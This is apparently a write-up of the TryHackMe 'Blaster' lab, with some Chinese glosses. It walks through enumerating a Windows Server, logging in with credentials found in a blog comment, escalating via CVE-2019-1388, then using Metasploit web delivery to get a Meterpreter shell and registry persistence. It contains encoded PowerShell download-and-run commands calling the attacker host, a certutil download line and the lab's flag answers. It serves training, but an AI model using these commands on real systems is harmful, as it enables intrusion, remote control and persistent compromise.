Blaster
A blast from the past!
Kali Linux : 10.18.72.222
Target IP Address : 10.10.189.103
Task 1 Mission Start!
wrap up: 结束或完成某件事情。
pivoting back to: 这个文本的意思是重新转向或回到之前的主题或计划中。在计算机科学中,”pivoting”是指在数据处理或分析中,改变或旋转数据的结构或方向,以便更好地进行分析或展示。在商业领域中,”pivoting”也可以指公司或企业从原有的商业模式或战略转向新的商业模式或战略。
Throughout this room, we’ll be looking at alternative modes of exploitation without the use of Metasploit or really exploitation tools in general beyond nmap and dirbuster. To wrap up the room, we’ll be pivoting back to these tools for persistence and additional steps we can take. Without further delay, let’s deploy our target machine!
This room is a remix of my previous room Retro with some complications I added to that room having been removed. For increased difficulty and an exercise in patience, check that room out after this. In addition, this room is the sequel to Ice. - DarkStar7471
Deploy the machine! This is a Windows box so give it a few minutes (3-5 at max) to come online
Task 2: Activate Forward Scanners and Launch Proton Torpedoes
Now that we’ve launched our target, let’s perform some basic enumeration of the services running on it!
1
2
3
4
5
6
7
8
9
10
11
┌──(root㉿kali)-[~]
└─# nmap -Pn 10.10.189.103
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-29 21:07 EDT
Nmap scan report for 10.10.189.103
Host is up (0.25s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT     STATE SERVICE
80/tcp   open  http
3389/tcp open  ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(root㉿kali)-[~]
└─# nmap -Pn -p 80,3389 -sV 10.10.189.103
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-29 21:09 EDT
Nmap scan report for 10.10.189.103
Host is up (0.25s latency).

PORT     STATE SERVICE       VERSION
80/tcp   open  http          Microsoft IIS httpd 10.0
3389/tcp open  ms-wbt-server Microsoft Terminal Services
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.07 seconds
How many ports are open on our target system?
2
Looks like there’s a web server running, what is the title of the page we discover when browsing to it?
http://10.10.189.103/
IIS Windows Server
Interesting, let’s see if there’s anything else on this web server by fuzzing it. What hidden directory do we discover?
Target URL: http://10.10.189.103/
Number Of Threads: Go Faster
Select scanning type: List based brute force
File with list of dirs/files: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
/retro
Navigate to our discovered hidden directory, what potential username do we discover?
http://10.10.189.103/retro/
Wade
Crawling through the posts, it seems like our user has had some difficulties logging in recently. What possible password do we discover?
http://10.10.189.103/retro/index.php/2019/12/09/ready-player-one/
One Comment on “Ready Player One”
Leaving myself a note here just in case I forget how to spell it: parzival
parzival
http://10.10.189.103/retro/wp-login.php
Username: Wade
Password: parzival
Log into the machine via Microsoft Remote Desktop (MSRDP) and read user.txt. What are it’s contents?
1
2
┌──(root㉿kali)-[~]
└─# rdesktop -u Wade -p parzival 10.10.189.103
user.txt: THM{HACK_PLAYER_ONE}
Task 3: Breaching the Control Room
Now that we’ve gained access to our target system, let’s see if we can find a way to escalate. To start, let’s scout around the system to see if we can find anything of interest.
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\Wade>whoami
retroweb\wade

C:\Users\Wade>whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
C:\Users\Wade>systeminfo

Host Name:                 RETROWEB
OS Name:                   Microsoft Windows Server 2016 Standard
OS Version:                10.0.14393 N/A Build 14393
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00377-60000-00000-AA691
Original Install Date:     12/8/2019, 10:50:43 PM
System Boot Time:          7/29/2023, 6:02:54 PM
System Manufacturer:       Amazon EC2
System Model:              t3a.small
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2200 Mhz
BIOS Version:              Amazon EC2 1.0, 10/16/2017
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory:     2,016 MB
Available Physical Memory: 843 MB
Virtual Memory: Max Size:  2,400 MB
Virtual Memory: Available: 1,181 MB
Virtual Memory: In Use:    1,219 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\RETROWEB
Hotfix(s):                 1 Hotfix(s) Installed.
                           [01]: KB3192137
Network Card(s):           1 NIC(s) Installed.
                           [01]: Amazon Elastic Network Adapter
                                 Connection Name: Ethernet 2
                                 DHCP Enabled:    Yes
                                 DHCP Server:     10.10.0.1
                                 IP address(es)
                                 [01]: 10.10.189.103
                                 [02]: fe80::a88c:9438:2e9b:b014
Hyper-V Requirements:      A hypervisor has been detected. Features required for Hyper-V will not be displayed.
When enumerating a machine, it’s often useful to look at what the user was last doing. Look around the machine and see if you can find the CVE which was researched on this server. What CVE was it?
CVE-2019-1388
Exploit : https://packetstormsecurity.com/files/14437/hhupd.exe.html
Requirement:
Windows 7
Windows 10 LTSC 10240
Failing on :
LTSC 2019
1709
1803
Detailed information about the vulnerability : https://www.zerodayinitiative.com/blog/2019/11/19/thanksgiving-treat-easy-as-pie-windows-7-secure-desktop-escalation-of-privilege
Windows - Privilege Escalation.md
Looks like an executable file is necessary for exploitation of this vulnerability and the user didn’t really clean up very well after testing it. What is the name of this executable?
hhupd
Research vulnerability and how to exploit it. Exploit it now to gain an elevated terminal!

Now that we’ve spawned a terminal, let’s go ahead and run the command ‘whoami’. What is the output of running this?
nt authority\system
Now that we’ve confirmed that we have an elevated prompt, read the contents of root.txt on the Administrator’s desktop. What are the contents? Keep your terminal up after exploitation so we can use it in task four!
1
2
C:\Windows\System32>type C:\Users\Administrator\Desktop\root.txt
THM{CON_OPERATED_EXPLOITATION}
Task 4: Adoption into the Collective
Now that we’ve thoroughly compromised our target machine, let’s return to our exploitation tools so that we can gain remote shell access and persistence.
Return to your attacker machine for this next bit. Since we know our victim machine is running Windows Defender, let’s go ahead and try a different method of payload delivery! For this, we’ll be using the script web delivery exploit within Metasploit. Launch Metasploit now and select ‘exploit/multi/script/web_delivery’ for use.
1
2
3
4
┌──(root㉿kali)-[~]
└─# msfconsole -q
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
First, let’s set the target to PSH (PowerShell). Which target number is PSH?
2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
msf6 exploit(multi/script/web_delivery) > info

       Name: Script Web Delivery
     Module: exploit/multi/script/web_delivery
   Platform: Python, PHP, Windows, Linux, OSX
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Manual
  Disclosed: 2013-07-19

Available targets:
      Id  Name
      --  ----
  =>  0   Python
      1   PHP
      2   PSH
      3   Regsvr32
      4   pubprn
      5   SyncAppvPublishingServer
      6   PSH (Binary)
      7   Linux
      8   Mac OS X

Basic options:
  Name     Current Setting  Required  Description
  ----     ---------------  --------  -----------
  SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
  SRVPORT  8080             yes       The local port to listen on.
  SSL      false            no        Negotiate SSL for incoming connections
  SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
  URIPATH                   no        The URI to use for this exploit (default is random)
After setting your payload, set your lhost and lport accordingly such that you know which port the MSF web server is going to run on and that it’ll be running on the TryHackMe network.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/script/web_delivery) > set LHOST 10.18.72.222
LHOST => 10.18.72.222
msf6 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > show options

Module options (exploit/multi/script/web_delivery):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SRVHOST  0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL for incoming connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)


Payload options (windows/meterpreter/reverse_http):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.18.72.222     yes       The local listener hostname
   LPORT     4444             yes       The local listener port
   LURI                       no        The HTTP Path


Exploit target:

   Id  Name
   --  ----
   2   PSH


View the full module info with the info, or info -d command.
Finally, let’s set our payload. In this case, we’ll be using a simple reverse HTTP payload. Do this now with the command: ‘set payload windows/meterpreter/reverse_http’. Following this, launch the attack as a job with the command ‘run -j’.
1
2
3
4
5
6
7
8
9
msf6 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.

[*] Started HTTP reverse handler on http://10.18.72.222:4444
[*] Using URL: http://10.18.72.222:8080/id54MD
[*] Server started.
[*] Run the following command on the target machine:
msf6 exploit(multi/script/web_delivery) > powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABkAGQAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAZABkAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAZABkAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQA4AC4ANwAyAC4AMgAyADIAOgA4ADAAOAAwAC8AaQBkADUANABNAEQALwBwAGoAYwBaAHcAQQBBAFMAVgBpAEUAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAOAAuADcAMgAuADIAMgAyADoAOAAwADgAMAAvAGkAZAA1ADQATQBEACcAKQApADsA

Return to the terminal we spawned with our exploit. In this terminal, paste the command output by Metasploit after the job was launched. In this case, I’ve found it particularly helpful to host a simple python web server (python3 -m http.server) and host the command in a text file as copy and paste between the machines won’t always work. Once you’ve run this command, return to our attacker machine and note that our reverse shell has spawned.
save the above command as web_delivery.txt under ~/Downloads
1
2
3
┌──(root㉿kali)-[~/Downloads]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
You can use the certutil utility in Windows Command Prompt to download files over HTTP. Here’s the command you can use to download the web_delivery.txt file from http://10.18.72.222/:
1
certutil -urlcache -split -f http://10.18.72.222/web_delivery.txt
Let’s break down the options used in the command:
-urlcache: Specifies that you want to download a file from a URL.-split: Splits the downloaded file into smaller chunks while downloading. This option is useful for large files.-f: Forces the download, even if the file already exists in the cache.
After running the command, the web_delivery.txt file will be downloaded and stored in the Windows cache. You can find the file in the cache, typically located at %USERPROFILE%\AppData\Local\Microsoft\Windows\INetCache.
Keep in mind that this method is suitable for downloading files from non-secure HTTP sources. If you need to download files over HTTPS or require more advanced options, consider using tools like curl or wget, which offer greater flexibility and support for secure connections.
1
2
3
4
5
┌──(root㉿kali)-[~/Downloads]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.136.246 - - [29/Jul/2023 23:29:26] "GET /web_delivery.txt HTTP/1.1" 200 -
10.10.136.246 - - [29/Jul/2023 23:29:27] "GET /web_delivery.txt HTTP/1.1" 200 -
To run a PowerShell command stored in a text file using Command Prompt (CMD) in Windows, you can use the powershell command followed by the Get-Content cmdlet. The Get-Content cmdlet reads the content of the text file and passes it as input to the PowerShell interpreter. Here’s how you can do it:
-
Create a text file (let’s say
commands.txt) and add your PowerShell command(s) in it. Each command should be on a separate line.For example, the contents of
commands.txtmight look like this:1 2
Get-Process Get-Service
-
Open Command Prompt (CMD).
-
Use the following command to run the PowerShell commands from the text file:
1
powershell Get-Content -Path "C:\path\to\commands.txt" | powershell -
Replace
"C:\path\to\commands.txt"with the actual path to your text file.The
Get-Contentcmdlet reads the contents of the file, and the pipe (|) sends the output to the next PowerShell instance (powershell -), which then executes the commands.
Keep in mind that the PowerShell commands in the text file will be executed sequentially, one after the other. If you have multiple commands in the file, they will be executed in the order they appear in the file.
Also, ensure that you have the necessary permissions to execute PowerShell commands and access the text file. If the commands require elevated privileges, you may need to run CMD or PowerShell as an administrator.
1
powershell Get-Content -Path "web_delivery.txt" | powershell -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started HTTP reverse handler on http://10.18.72.222:4444
[*] Using URL: http://10.18.72.222:8080/VA9edtUV0WcoE
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB3AHEANwBYAD0AbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAOwBpAGYAKABbAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBQAHIAbwB4AHkAXQA6ADoARwBlAHQARABlAGYAYQB1AGwAdABQAHIAbwB4AHkAKAApAC4AYQBkAGQAcgBlAHMAcwAgAC0AbgBlACAAJABuAHUAbABsACkAewAkAHcAcQA3AFgALgBwAHIAbwB4AHkAPQBbAE4AZQB0AC4AVwBlAGIAUgBlAHEAdQBlAHMAdABdADoAOgBHAGUAdABTAHkAcwB0AGUAbQBXAGUAYgBQAHIAbwB4AHkAKAApADsAJAB3AHEANwBYAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQA4AC4ANwAyAC4AMgAyADIAOgA4ADAAOAAwAC8AVgBBADkAZQBkAHQAVQBWADAAVwBjAG8ARQAvADIAawBmAGkAaQBvAHYAJwApACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAOAAuADcAMgAuADIAMgAyADoAOAAwADgAMAAvAFYAQQA5AGUAZAB0AFUAVgAwAFcAYwBvAEUAJwApACkAOwA=
[*] 10.10.183.110    web_delivery - Delivering AMSI Bypass (1394 bytes)
[*] 10.10.183.110    web_delivery - Delivering Payload (3842 bytes)
[!] http://10.18.72.222:4444 handling request from 10.10.183.110; (UUID: ki3sjzbw) Without a database connected that payload UUID tracking will not work!
[*] http://10.18.72.222:4444 handling request from 10.10.183.110; (UUID: ki3sjzbw) Staging x86 payload (176732 bytes) ...
[!] http://10.18.72.222:4444 handling request from 10.10.183.110; (UUID: ki3sjzbw) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.18.72.222:4444 -> 10.10.183.110:49811) at 2023-07-30 00:18:20 -0400
Last but certainly not least, let’s look at persistence mechanisms via Metasploit. What command can we run in our meterpreter console to setup persistence which automatically starts when the system boots? Don’t include anything beyond the base command and the option for boot startup.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
msf6 exploit(multi/script/web_delivery) > sessions

Active sessions
===============

  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.18.72.222:4444 -> 10.10.183.110:49811 (10.10.183.110)

msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...

meterpreter > sysinfo
Computer        : RETROWEB
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs

Enabled Process Privileges
==========================

Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeRestorePrivilege
SeTcbPrivilege
run persistence -X
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
meterpreter > run persistence -X

[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] The specified meterpreter session script could not be found: persistence
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/script/web_delivery) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > show options

Module options (exploit/windows/local/persistence):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DELAY     10               yes       Delay (in seconds) for persistent payload to keep reconnecting back.
   EXE_NAME                   no        The filename for the payload to be used on the target host (%RAND%.exe by default).
   PATH                       no        Path to write payload (%TEMP% by default).
   REG_NAME                   no        The name to call registry value for persistence on target host (%RAND% by default).
   SESSION                    yes       The session to run this module on
   STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM)
   VBS_NAME                   no        The filename to use for the VBS persistent script on the target host (%RAND% by default).


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.117.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   0   Windows


View the full module info with the info, or info -d command.

msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP => SYSTEM
msf6 exploit(windows/local/persistence) > set LHOST 10.18.72.222
LHOST => 10.18.72.222
msf6 exploit(windows/local/persistence) > set LPORT 4433
LPORT => 4433
msf6 exploit(windows/local/persistence) > show options

Module options (exploit/windows/local/persistence):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   DELAY     10               yes       Delay (in seconds) for persistent payload to keep reconnecting back.
   EXE_NAME                   no        The filename for the payload to be used on the target host (%RAND%.exe by default).
   PATH                       no        Path to write payload (%TEMP% by default).
   REG_NAME                   no        The name to call registry value for persistence on target host (%RAND% by default).
   SESSION   1                yes       The session to run this module on
   STARTUP   SYSTEM           yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM)
   VBS_NAME                   no        The filename to use for the VBS persistent script on the target host (%RAND% by default).


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.18.72.222     yes       The listen address (an interface may be specified)
   LPORT     4433             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**


Exploit target:

   Id  Name
   --  ----
   0   Windows


View the full module info with the info, or info -d command.

msf6 exploit(windows/local/persistence) > exploit

[*] Running persistent module against RETROWEB via session ID: 1
[+] Persistent VBS script written on RETROWEB to C:\Windows\TEMP\YwkTZPVIlnpud.vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gXHEozea
[+] Installed autorun on RETROWEB as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\gXHEozea
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/RETROWEB_20230730.4648/RETROWEB_20230730.4648.rc
Open another terminal:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(root㉿kali)-[~]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) > set LHOST 10.18.72.222
LHOST => 10.18.72.222
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.18.72.222:4433
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
msf6 exploit(windows/local/persistence) > sessions

Active sessions
===============

  Id  Name  Type                     Information                     Connection
  --  ----  ----                     -----------                     ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ RETROWEB  10.18.72.222:4444 -> 10.10.222.118:49804 (10.10.222.118)

msf6 exploit(windows/local/persistence) > sessions 1
[*] Starting interaction with 1...

meterpreter > reboot
Rebooting...
[-] Error running command reboot: Rex::TimeoutError Send timed out
Run this command now with options that allow it to connect back to your host machine should the system reboot. Note, you’ll need to create a listener via the handler exploit to allow for this remote connection in actual practice. Congrats, you’ve now gain full control over the remote host and have established persistence for further operations!